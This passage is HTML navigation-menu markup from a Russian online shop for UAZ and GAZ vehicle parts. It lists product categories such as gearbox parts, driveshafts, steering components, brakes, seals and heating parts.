	<li id="menu-item-99135" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99135 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/sinhronizatory-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Синхронизаторы кпп</span></a></li>
	<li id="menu-item-99136" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99136 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/tjagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тяги кпп</span></a></li>
	<li id="menu-item-99137" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99137 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shesterni-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни кпп</span></a></li>
	<li id="menu-item-99138" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99138 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shtoki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штоки кпп</span></a></li>
	<li id="menu-item-99139" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99139 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп даймос</span></a></li>
	<li id="menu-item-99140" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99140 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп</span></a></li>
	<li id="menu-item-99141" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99141 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп буханка</span></a></li>
	<li id="menu-item-99142" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99142 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп 469</span></a></li>
	<li id="menu-item-99143" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99143 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп патриот</span></a></li>
	<li id="menu-item-99144" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99144 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/prokladki-dlja-korobki-peredach-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки кпп</span></a></li>
	<li id="menu-item-99145" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99145 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-5-stupka-baic/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для кпп 5-ступка (baic)</span></a></li>
</ul>
</li>
<li id="menu-item-99146" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99146 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99147" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99147 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы рулевые газ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99148" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99148 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние карданные валы газ</span></a></li>
		<li id="menu-item-99149" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99149 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные газ передний</span></a></li>
	</ul>
</li>
	<li id="menu-item-99150" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99150 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99151" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99151 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка задний</span></a></li>
		<li id="menu-item-99152" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99152 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние 452</span></a></li>
	</ul>
</li>
	<li id="menu-item-99153" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99153 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99154" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99154 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот задний</span></a></li>
		<li id="menu-item-99155" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99155 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-na-shrusah/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы шрус патриот</span></a></li>
		<li id="menu-item-99156" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99156 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99157" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99157 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные хантер</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99158" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99158 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные задние хантер</span></a></li>
		<li id="menu-item-99159" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99159 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-99160" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99160 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/komplektujushhie-k-kardannym-valam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к карданным валам</span></a></li>
	<li id="menu-item-99161" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99161 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/prostavka-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки карданного вала</span></a></li>
	<li id="menu-item-99162" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99162 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/flanec-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фланцы карданного вала</span></a></li>
	<li id="menu-item-99163" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99163 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/krestovina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крестовины карданного вала</span></a></li>
</ul>
</li>
<li id="menu-item-99164" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99164 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ступицы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99165" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99165 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/komplektujushhie-k-stupicam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к ступицам</span></a></li>
	<li id="menu-item-99166" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99166 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/salniki-spupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники ступицы</span></a></li>
</ul>
</li>
<li id="menu-item-99167" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99167 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99168" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99168 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/valy-rulevogo-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые валы</span></a></li>
	<li id="menu-item-99169" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99169 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoe-upravlenie-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления в сборе</span></a></li>
	<li id="menu-item-99170" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99170 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроусилители руля</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99171" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99171 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни гур</span></a></li>
		<li id="menu-item-99172" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99172 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-na-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров 452</span></a></li>
		<li id="menu-item-99173" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99173 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров патриот</span></a></li>
		<li id="menu-item-99174" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99174 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гур хантер</span></a></li>
		<li id="menu-item-99175" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99175 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/komplektujushhie-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти гур</span></a></li>
		<li id="menu-item-99176" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99176 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/kronshtejn-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны гур</span></a></li>
		<li id="menu-item-99177" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99177 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/mehanizmy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99178" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99178 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/nasosy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Насосы гидроусилителя руля</span></a></li>
		<li id="menu-item-99179" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99179 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remkomplekty-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99180" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99180 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/shlang-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги гур</span></a></li>
	</ul>
</li>
	<li id="menu-item-99181" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99181 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/dempfer-rulevoj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Демпферы рулевые</span></a></li>
	<li id="menu-item-99182" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99182 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/kardan-rulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span></a></li>
	<li id="menu-item-99183" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99183 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/koleso-rulevoe-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рули</span></a></li>
	<li id="menu-item-99184" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99184 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/komplektujushhie-rulevogo-upravlenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рулевого управления</span></a></li>
	<li id="menu-item-99185" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99185 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/perekljuchatel-podrulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подрулевые переключатели</span></a></li>
	<li id="menu-item-99186" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99186 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-kolonka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые колонки</span></a></li>
	<li id="menu-item-99187" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99187 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-tjaga-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые тяги</span></a></li>
	<li id="menu-item-99188" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99188 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-mehanizm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые механизмы</span></a></li>
	<li id="menu-item-99189" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99189 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-nakonechnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые наконечники</span></a></li>
	<li id="menu-item-99190" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99190 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/soshka-rulevaja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые сошки</span></a></li>
</ul>
</li>
<li id="menu-item-99191" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99191 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99192" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99192 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/gidroagregat/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроагрегаты</span></a></li>
	<li id="menu-item-99193" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99193 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/remkomplekt-gtc-rtc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты тормозов</span></a></li>
	<li id="menu-item-99194" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99194 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/supporta/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Суппорты</span></a></li>
	<li id="menu-item-99195" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99195 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shtucery-tormoznoj-sistemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штуцеры</span></a></li>
	<li id="menu-item-99196" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99196 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoza-uaz-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза в сборе</span></a></li>
	<li id="menu-item-99197" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99197 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/vakuumnyj-usilitel-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вакуумные усилители тормозов</span></a></li>
	<li id="menu-item-99198" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99198 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/disk-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные диски</span></a></li>
	<li id="menu-item-99199" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99199 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/prochie-detali-k-tormozam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к тормозам</span></a></li>
	<li id="menu-item-99200" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99200 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoz-ruchnoj-stojanochnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручные тормоза</span></a></li>
	<li id="menu-item-99201" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99201 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznoj-baraban-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные барабаны</span></a></li>
	<li id="menu-item-99202" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99202 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-kolodki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные колодки</span></a></li>
	<li id="menu-item-99203" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99203 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-trubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные трубки</span></a></li>
	<li id="menu-item-99204" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99204 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные цилиндры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99205" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99205 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/cilindr-glavnyj-tormoznoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные тормозные цилиндры</span></a></li>
	</ul>
</li>
	<li id="menu-item-99206" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99206 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shlang-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги тормозные</span></a></li>
</ul>
</li>
<li id="menu-item-99207" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99207 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/remni-privoda-agregatov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни привода агрегатов</span></a></li>
<li id="menu-item-99208" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99208 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99209" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99209 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители двери</span></a></li>
	<li id="menu-item-99210" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99210 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-kapota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители капота</span></a></li>
	<li id="menu-item-99211" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99211 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители для стекла</span></a></li>
</ul>
</li>
<li id="menu-item-99212" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99212 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляции и отопление УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99213" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99213 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kompressor-na-kondicioner/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компрессоры кондиционера</span></a></li>
	<li id="menu-item-99214" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99214 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kran-otopitelja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краны отопителя</span></a></li>
	<li id="menu-item-99215" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99215 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/modul-sistemy-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули системы отопления</span></a></li>
